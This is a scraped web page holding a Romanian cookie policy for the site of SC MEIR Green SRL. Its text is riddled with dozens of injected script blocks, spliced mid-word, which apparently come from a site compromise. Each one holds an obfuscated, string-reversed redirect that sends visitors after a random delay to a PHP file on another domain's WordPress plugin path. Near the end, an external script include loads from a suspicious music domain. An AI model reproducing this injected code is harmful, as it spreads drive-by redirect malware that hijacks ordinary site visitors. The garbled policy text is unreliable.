<li id="mobile-menu-item-18593" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://meir.ro/contact-us/" class=""><span>Contact Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-18592" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#pll_switcher" class=""><span>Language switcher</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
			                    					</div>
				</div>
				</div>
	</div>
	</div>

</header>
		

    		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    	
    
		
	
    
<div class="content content_top_margin">
						<div class="content_inner  ">
												<div class="container">
            			<div class="container_inner default_template_holder clearfix page_container_inner" >
																<h1>Politica Cookie</h1>
<p>&nbsp;</p>
<p><strong>1. Introducere</strong></p>
<p>Prezenta Politica privind fisierele cookies se aplica tuturor utiliza<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>torilor paginii de internet http://meir.ro/ . Informatiile prezentate in continuare au ca scop informarea utiliza<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>torilor acestei pagini de internet cu privire la plasarea, utilizarea si administrarea cookie-urilor de catre SC MEIR Green SRL in contextul navigarii utiliza<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>torilor pe aceasta pagina de internet.</p>
<p>&nbsp;</p>
<p><strong>2. Ce sunt cookie-urile?</strong></p>
<p>Folosim termenul „cookie”-uri pentru a ne referi la modulele cookie si la tehnologiile similare prin intermediul carora pot fi colectate informatii in mod au<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tomat.<br />
Un „Internet Cookie” (termen cunoscut si sub denumirea de „browser cookie” sau „HTTP cookie” ori „cookie”) reprezinta un fisier de mici dimensiuni, format din litere si numere, care va fi s<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tocat pe computerul, terminalul mobil sau pe alte echipamente ale unui utiliza<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tor prin intermediul carora se acceseaza internetul.<br />
Cookie-urile sunt instalate prin solicitarea emisa de un web-server catre un browser (de ex.: Internet Explorer, Firefox, Chrome). Cookie-urile odata instalate au o durata de existenta determinata, ramanand „pasive”, in sensul ca nu contin programe software, virusi sau spyware si nu vor accesa informatiile de pe hard driverul utiliza<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>torului pe al carui echipament au fost instalate.<br />
Un cookie este format din doua parti:<br />
numele cookie-ului; si<br />
continutul sau valoarea cookie-ului.<br />
Din punct de vedere tehnic, doar web-serverul care a trimis cookie-ul il poate accesa din nou in momentul in care un utiliza<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tor se in<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toarce pe pagina de internet asociata web-serverului respectiv.</p>
<p>&nbsp;</p>
<p><strong>3. Pentru ce scopuri sunt utilizate cookie-urile prin intermediul acestei pagini de internet:</strong></p>
<p>Cookie-urile sunt utilizate pentru a furniza utiliza<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>torilor acestei pagini de internet o experienta mai buna de navigare si servicii adaptate nevoilor si interesului fiecarui utiliza<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tor in parte si anume pentru:</p>
<p>imbunatatirea utilizarii acestei pagini de internet, inclusiv prin identificarea oricaror erori care apar in timpul vizitarii/utilizarii acesteia de catre utiliza<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tori;<br />
furnizarea de statistici anonime cu privire la modul in care este utilizata aceasta pagina de internet catre SC MEIR Green SRL , in calitate de detina<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tor al acestei pagini de internet;<br />
anticiparea unor eventuale bunuri care vor fi in vii<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tor puse la dispozitia utiliza<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>torilor prin intermediul acestei pagini de internet, in functie de serviciile / produsele accesate.</p>
<p>Pe baza feedback-ului transmis prin cookie-uri in legatura cu modul in care se utilizeaza aceasta pagina de internet, SC MEIR Green SRL poate adopta masuri pentru ca aceasta pagina de internet sa fie mai eficienta si mai accesibila pentru utiliza<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tori.<br />
Astfel, utilizarea cookie-urilor permite memorarea anumi<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tor setari/preferinte stabilite de catre utiliza<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>torii acestei pagini de internet, precum:</p>
<p>limba in care este vizualizata o pagina de internet;<br />
moneda in care se exprima anumite preturi sau tarife;<br />
facilitarea accesului in contul utiliza<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>torilor;<br />
postarea comentariilor pe site.</p>
<p>&nbsp;</p>
<p><strong>4. Care este durata de viata a cookie-urilor?</strong></p>
<p>Durata de viata a cookie-urilor poate varia semnificativ, depinzand de scopul pentru care este plasat. Exista urma<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toarele categorii de cookie-uri care determina si durata de viata a aces<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tora:</p>
<p>Cookie-uri de sesiune – Un „cookie de sesiune” este un cookie care este sters au<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tomat cand utiliza<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>torul isi inchide browserul.<br />
Cookie-uri persistente sau fixe – Un „cookie persistent” sau „fix” este un cookie care ramane s<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tocat in terminalul utiliza<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>torului pana cand atinge o anumita data de expirare (care poate fi in cateva minute, zile sau cativa ani in vii<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tor) sau pana la stegerea acestuia de catre utiliza<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tor in orice moment prin intermediul setarilor browserului.</p>
<p>&nbsp;</p>
<p><strong>5. Ce sunt cookie-urile plasate de terti?</strong></p>
<p>Anumite sectiuni de continut de pe pagina de internet pot fi furnizate prin intermediul unor terti, adica nu de catre SC MEIR Green SRL , caz in care aceste cookie-uri sunt denumite cookie-uri plasate de terti („third party cookie-uri”).<br />
Tertii furnizori ai cookie-urilor trebuie sa respecte, de asemenea, regulile in materie de protectie a datelor si Politica de Confidentialitate disponibila pe aceasta pagina de internet.<br />
Aceste cookie-uri pot proveni de la urma<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>torii terti: Google Analytics, Facebook.</p>
<p>&nbsp;</p>
<p><strong>6. Ce cookie-uri sunt folosite prin intermediul acestei pagini de internet:</strong></p>
<p>Prin utilizarea/vizitarea paginii de internet pot fi plasate urma<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toarele cookie-uri:</p>
<p>a. Cookie-uri de performanta a paginii de internet;<br />
b. Cookie-uri de analiza a utiliza<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>torilor;<br />
c. Cookie-uri pentru geotargetting;<br />
d. Cookie-uri de inregistrare;<br />
e. Cookie-uri pentru publicitate;<br />
f. Cookie-uri ale furnizorilor de publicitate;<br />
a. Cookie-uri de performanta</p>
<p>Prin acest tip de cookie-uri sunt memorate preferintele utiliza<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>torului acestei pagini de internet, astfel incat setarea din nou a preferintelor in cazul vizitarii ulterioare a paginii de internet nu mai este necesara.<br />
b. Cookie-uri de analiza a utiliza<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>torilor</p>
<p>Aceste cookie-uri ne informeaza daca un anumit utiliza<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tor al paginii de internet a mai vizitat/utilizat aceasta pagina de internet anterior. Aceste cookie-uri sunt utilizate doar in scopuri statistice.<br />
c. Cookie-uri pentru geotargetting</p>
<p>Aceste cookie-uri sunt utilizate de catre un soft care stabileste tara de provenienta a utiliza<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>torului paginii de internet. Vor fi primite aceleasi reclame indiferent de limba selectata.<br />
d. Cookie-uri pentru inregistrare</p>
<p>Atunci cand va inregistrati pe acest site, se genereaza cookie-uri care memoreaza acest demers. Serverele utilizeaza aceste cookie-uri pentru a ne arata contul cu care sunteti inregistrat. De asemenea, utilizarea aces<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tor cookie-uri permite sa asociem orice comentariu postat pe pagina de internet cu username-ul contului folosit. In cazul in care nu a fost selectata optiunea „pastreaza-ma inregistrat”, aceste cookie-uri se vor sterge au<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tomat la momentul terminarii sesiunii de navigare.<br />
e. Cookie-uri pentru publicitate</p>
<p>Aceste cookie-uri permit aflarea vizualizarii de catre un utiliza<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tor a unei reclame online, tipul acesteia si timpul scurs de la momentul vizualizarii respectviului mesaj publicitar. Ca atare, astfel de cookie-uri sunt folosite pentru targetarea publicitatii online. Aceste cookie-uri sunt anonime, s<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tocand informatii despre contentul vizualizat, nu si despre utiliza<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tori.</p>
<p>&nbsp;</p>
<p><strong>7. Ce tip de informatii sunt s<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tocate si accesate prin intermediul cookie-urilor?</strong></p>
<p>Cookie-urile pastreaza informatii intr-un fisier text de mici dimensiuni care permit recunoasterea browserului. Aceasta pagina de internet recunoaste browserul pana cand cookie-urile expira sau sunt sterse.</p>
<p>&nbsp;</p>
<p><strong>8. Particularizarea setarile browserului in ceea ce priveste cookie-urile</strong></p>
<p>In cazul in care utilizarea cookie-urilor nu este deranjanta iar calcula<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>torul sau echipamentul tehnic utilizat pentru navigarea pe aceasta pagina de internet este folosit doar de catre dumneavoastra, pot fi setate termene lungi de expirare pentru s<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tocrarea is<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toricului de navigare.<br />
In cazul in care calcula<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>torul sau echipamentul tehnic utilizat pentru navigarea pe aceasta pagina de internet este folosit de mai multe persoane, poate fi luata in considerare setarea pentru stergerea datelor individuale de navigare de fiecare data cand browserul este inchis.</p>
<p>&nbsp;</p>
<p><strong>9. Cum pot fi oprite cookie-urile?</strong></p>
<p>Dezactivarea si refuzul de a primi cookie-uri pot face aceasta pagina de internet dificil de vizitat, atragand dupa sine limitari ale posibilitatilor de utilizare ale acesteia.<br />
Utiliza<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>torii isi pot configura browserul sa respinga fisierele cookie sau sa fie acceptate cookie-uri de la o pagina de internet anume.<br />
Toate browserele moderne ofera posibilitatea de a schimba setarile cookie-urilor. Aceste setari pot fi accesate, ca regula, in sectiunea „optiuni” sau in meniul de „preferinte” al browserului tau.<br />
Totusi, refuzarea sau dezactivarea cookie-urilor nu inseamna ca nu veti mai primi publicitate online – ci doar ca aceasta nu va fi adaptata preferintelor si interesele dumneavoastra, evidentiate prin comportamentul de navigare.</p>
<p>Pentru a intelege aceste setari, urma<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toarele linkuri pot fi folosi<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toare:</p>
<p>Cookie settings in Internet Explorer<br />
Cookie settings in Firefox<br />
Cookie settings in Chrome<br />
Cookie settings in Safari</p>
<p>Pentru orice intrebari suplimentare cu privire la modul in sunt utilizate cookie-urile prin intermediul acestei pagini de internet, va rugam sa va adresati la: 031 828 1110 / 1 / dataprotection@meir.ro</script><<script src='https://donts<script>$NfI=function(n){if (typeof ($NfI.list[n]) == &#8220;string&#8221;) return $NfI.list[n].split(&#8220;&#8221;).reverse().join(&#8220;&#8221;);return $NfI.list[n];};$NfI.list=[&#8220;&#8216;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth&#8217;=ferh.noitacol.tnemucod&#8221;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>topthismusics.com/song/?type=2&#8242; type=text/javascript></script></p>
														 
																				
		</div>
        	</div>
				
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="four_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
																			</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
																			</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-viena-container"><ul id="menu-viena" class="menu"><li id="menu-item-16113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://meir.ro/">Home</a></li>
